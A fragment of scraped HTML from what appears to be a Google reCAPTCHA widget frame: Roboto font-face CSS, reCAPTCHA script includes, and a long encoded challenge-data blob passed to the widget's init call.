  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="NAtHbjWAvcjmAamw_O22pQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="NAtHbjWAvcjmAamw_O22pQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NAtHbjWAvcjmAamw_O22pQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrITw5FBw6PDkn/DvDjDqX/[base64]/Dt8Kjw7PDthzCrcKCw5rCgUrDqsKewqgVTVdTEk4mwoDDn8O3azrDgBETWcOWw69qw58Aw6dRIXnCh8OZOnTCrMKBEcOtw7bDvQ5Yw7/CrEd1wqZhwrHDkRfDjsO9wptEGcKqwpHDrcOZw5PCnMKhwopTPQXDsB58a8O+wrrCk8K4w6PDrcKuw6jCh8KXF8OaSHbCmMOkwqw9MUZ8H8OPIH/Cp8KewpLCi8OKYcKjwrvDhH/DkMKGwpTDnld2w47ClsK7MsOoNsOWVFlwCMKnSz1vJhzClXV9w55KPwldIcOIw4/DoknDu1TDr8OJGMOGa8OswqfCtMK8wp3CkCcow4hKw70XTGccwrXDt8KrN28ZSsOdwohJQcKnwrTCrzDDlsKZFcKTeMK0UMKLWcKkw7ZXwrJ3w6UPw64JwosLeTXDuRfCg0hVw7Atw7MWPC/CpcKBwoLCrsObFXTDqT7Dj8KlwrjCvAJVw7rDisK6K8KdYsO0wqzDpVN2wpfCqDPDnMOSwpTCnMKeFMKyDz01w5DCvmtIwogvwq9WO1RWbHPDv8OBwrRBcAxLw6/Clh/DijDDqiwmPkBuLQA1wrR0w4fCuMO4wp3Cn8KGT8Olw5cQwp0fwrE4wr3DksOJwpjDvMKhPsKwGjs1WX5KX8O+w5dfw7MSwqc6wrDCrxY+bHlEd8KLPcKBSlzCscOiYG5LwrXCocOHwqTCnHHDlWXCrsOxwpvCt8KLw5M/[base64]/[base64]/[base64]/[base64]/DrTZxC8K5wobCvwnCqyxiw60swoExTWgsw6jCplzCu23DssKIw7t7w6cgV8OYw7EGwp/CscKBK3/DoMOddMKpD8KHw6bDhMODw63CiWTDnA09UgLCqXAnHHvCk8Kjw5IcwrnCiMKnwozDo1VnwpQ7KADDjDA6wpHDqjDDlEgkwpHDgGDDsijCr8KWw6QGI8OcFMKaw43DocKvSGMOw5DDicKvIzsUK8O7ayvCsw8gwqDCukpEZcKewpMNPGnDs0Q3wonDjcOMwpkew61Bwq/Dp8ObwrphIXDCnDtLwrtsw7HCisObT8K3w6fDq8KOIjpKw6gAN8KLBhXDnWtBcUvCvsKTVEXDt8Ksw73DiQFdwr3CvcOxwr8Ww5DCqsO2w5fCqcKLGcK1cm9Fa8OiwqglW27CmMOBwrzCtVrCucOvw6bCksKlcGJDYx/ChTvDgsKCBi3DuTDDki3Dk8Osw7UYwqhew6DCjsKawp7Cm8KvUnvDtcKSw7FIAEYRwq87HMOZNMKTKsKowoBIwpnDtcOow5BwbcKEwonDuXIhwrjDh8KJdcOpwqwxScKIWcKsX8Kpd8ORw4LDpw3DpsKJHMKicyfCmSrDngsLwoRzw4HDqy/DvEzCtcK1F8OdMh3Di8KlesKkeMO+byHClcO/wqLDn0pUGcO3LcKsw4bDriLDlcO/wqDCq8KXW8O8w5XCuMOtw43DvRcUQcK0ccO5IwUQRsK/[base64]/CvSfCjWIAKXTDicOjwp0Yw5zCoVrChcKawrVcw71lcwfChBlEwoXChMKsCcKBw4Jtw6lQeMOKI18zw6zCv1nDs8O/[base64]/DhSkPwq9WPHMKw5HClgt/wpp6w73Cg8Kyw6LDgMOyChRmwrd0w7pwRsK6QG3CnxDChCtrw7PCoMKoAMKzJl5WwqNHwo3DsxQxShEHOwhOwoXCjMKeIsO8wpbCv8K6KAsfJRB9NnbCpi/[base64]/Dj05iJcOEw4LCgMKqwrlbw4HDnERoE8KSdMK4wp1Ew77DlsOdwrjCm8KSw7zCssO1TjLCjSpUSsK1MV5yQ8OqGsKJw7vDj8O1d1TClErDn1/[base64]/JcKfw54ewp5JworCjcOuR2tVIcO6wonCplLDnAZMH8KSQTRHLhDDpGFIQHbDlDnCv8OVw4fCsgFpwq3DoR4LYFAlccO2wq5rw79ew68BI3XCjgUwwotzPVrChxXDhkHDh8Ohw4LDgiZFKcOfwqTDl8O8KFg3c1J8wos+OsKkwoPCnXh3wol/YTYUw7VUw6jCqBc5SCZ7w71GVcOSCsKZwoTDjcKcw6Z7w77CgSvDuMOiwrU/[base64]/Dtk/CjcK3RcK1K1LDrjLCtMKbaMOuwqlRwoLDvcKRFEjCmcOIfFhWwrJ0RRjDs2/[base64]/cVHCs8O/[base64]/[base64]/w7R6w6nDm3hHeGjDi8KWTcKLw7wAw4TDkDzDtFodw7Btw5zCihLDjDZnH8OiWVLDhMKMHDXDhlsZfsOBw47Dv8KEXMO1IUlvw7FYD8Kkw53Ck8Klw7nChMKpBx49wpfDmCR2B8K5w5bCgAsTEC7DmsK7woYTw4HDp3VkGsKdwqLComrDsk8Ww5/Dq8Ohw4bCnMOsw694ccObUl8YfcOgUxZnExtxw6nDrjknwoxQwp5Fw6TCngdxwrfCixwZwrJ5wqN/[base64]/[base64]/CpUZLTn8gwq7DgHIRQwrCq8KobzbDkcOEw493O2vChyrDncOlw54lw6LDtsOPQAnDn8Otw5gMdcKpwrXDpsK/BF8lUVbDv3MJw4xfIMKgBMK0wq4xwoxZw6PCp8OoUcKzw6BIwqnCk8OCwoAFw4TCm13Dv8OODkdhwq7CsGgHKMK9OsOywozCt8Opw4bDjm/[base64]/[base64]/wo4Rw5RWQjw9RnlVwp42QR3DqsK/[base64]/CjBBWMcK0w6h/wpTCjMKme8KbQD7DnwLCrg7Dt08nGMKWURnCh8Kjwq1uwoQETMONwrXCgS/Ds8K8MgHDrCUkIsO9KMK9DmPCmy/CtFXDrmJDIMK8wpXDq2ZuEVNSVj1dbWhMw6wtXwrDmXDCqMKhw53Ckj8HQ1/Cvh95JS/DisOAw6Y4F8KEV3oxwrNJaCt0w4XDksKbw4/CpBxWw5h0WTYDwo5gw43CqBtMwplnIsK+wqXCnMOhw7ofw5l0K8OtwoTDksKNGsO5wojDnFXDpAbDnMOMwpHDmkordVUfwpnDgCDCssK6Ny3DswQJw7TDr1jCsSEPw69uwp7DhMOnwoNuwpbDsBHDl8OTwpgRISIawq4dCMKUw73ChmbDs1jCrxzClsOCw7F/woXDtMOowrfCvxFpYsKLwqHDq8K3w4M8ERvDtsOzwqFKb8O9w4TDm8OTw7fDiMO1w6jDk0jCmMK7woBbwrdRwpgfHMO3TMKxwqRcBcKFw5TCkcODw7EbahkJJwjCsXTDp1PDjEvDjV1VXMOXaMKUJcODenZ/wogLNibDkgnCjcODb8Kyw5TCiTtKw6Jje8ObHsKYwpxeDMKCecOrLTJDwo9GVA59eMO9w7PDuhLCixFZw6fDk8KAR8OHw5rDggzCpMKyZcOgMjxzN8OVejxpwokfwpAew450w4o7w5ZLZMOZwrUxw63CgMOZwrw/[base64]/R3EkbTV+GmPDjihywo0iw6DDo8Knw57CscK/LMOvwrgfW8K5QcKgw5vDg08rNkfCq3LDoh/[base64]/[base64]/[base64]/BnF6SUxHw5TCqlYiMF8HCkzDuS/Dji/[base64]/DnhrDiMKHCxdmwpNOa2hGG8KVwr0zQTPCscOVwqIaw6TDgcKKGgECwrtLwoLCpMKLKwIHb8KjHBJBwowNw63DpUspQ8KCw7wgfmcAFypgAkFPw5gzfcKCE8O8XHLCgMOsRi/Djn7CnsOXY8KLIW4QOMOsw6pkPsO7cCXDrcKCOMODw79pwqE/JlfDtMOAbsK/SkLCk8O/[base64]/CjsO7D8KxH8OOZMKUIMKXDXhiQFBHQE/CvMK/w6PClVFHw6NrwoXDpMOvT8K+wovDsjAewrhmUnzDgiXDiQY1w7R6LDjDpQEUwrVpw4RcGMOeY35KwrM2acOyOWgMw5pIwrbCv2IUw45Sw59Iw6XCnTdOLB5vJ8KIRMKMccKffG9Jd8K/wqLCkcOfw5s8M8KQPMKKw7jDnMORLsOBw7fDvHFnL8KETWYUT8KswqxadHHDlMKGwot+akJkwoFPX8OfwqdkS8O/wqHDrlVzYUNUw6JgwrEaDTQpRMOAI8KHNAjCmMOWwovCo25tLMK9TGQowp/DpMKbEsKtJcKfwq1+w7HCvBtaw7QKWF7Cv3oqw4txFmvCnMOmLh4gaBzDm8OiVQTDhj3CvjtqdFFYwo/Cp0vDu0BrwrfDliM+wr8owp0QWcO2w5BWUErDu8Kjwr54LyxuEMKowrLDpTgFGRPDrzrDsMOowppzw5jDhTvDmMOJXcOrwrLCnMO7w6dRw4dDw53Du8OFwqMXw6ZBwoDCkcOoZMOLXMKrcnUSFMOpw5nCl8OXDsKvw7HComHDrsKxYgbDmcK+JwR7wqdXZsOtWMO/esOONsK5wo/DmwVNwoRJw6Y3wqsdw4nCq8K/wonDjmbCj3zDpkhzZcOgRsKIwo5/w77DpRPDp8OZe8KQw54gXiZnwpQYwqgDTsKuw4ITGD8xwr/[base64]/DjmTDkcO2wrRtMnjDqsKswrXDvAlXw6JpJhbDhSAzU8OPw4jDvXhxw75SBVzDoMK+d3IjXmpewo7CmMOjRR3Duy9/wpsYw5fCq8OdXcKgJsK1w4t0w5ETLMKxwrzDrsK9TTHDkVvDszd1wrDCuQ8JJMKfZ392eUhmwr3Cl8KTN1J+UjzCkMKLwqsOw4/ChMOEIsOObMKHw5nDki1HKULDrw08wpscw7nDuMOTQRhfwrDCuEhww6DCnsOuDsOwbMKFQll4w7HDjRbDjVnCuU9JWMKsw7VNdylJw4FTZwvCowwXK8K+wq3Cshluw4PChArChsOGwrbDpGnDvMKwHsOVw5vCvmnDosO5wpHCjwbCmnx7wq4ww4QcYUTDoMO5w6/DpsO8DcOfHinCssOrZj4Uw7UjGBfDlyrCt2w+NMOMUlzDnXzCvMK7wpLCgMKffGszwqnDjMKjwpkcw4Uzw7XDoi/CtsK7w69ew4pjw4phwphvJcKdPGLDg8ORwpXDksO9PMKHw57DoVIMbcO/dH7DvFlEe8KAOsONw7pDeFBewocrwqbCs8O5TF3DqsKbPMOGJ8Kbw5LDnHUsQMKXw603TinCpCbCkW7Ds8Kfw5lsL0jCg8KNwozDmCdJQMO8w7bDtcKVXE7DusOPwqkY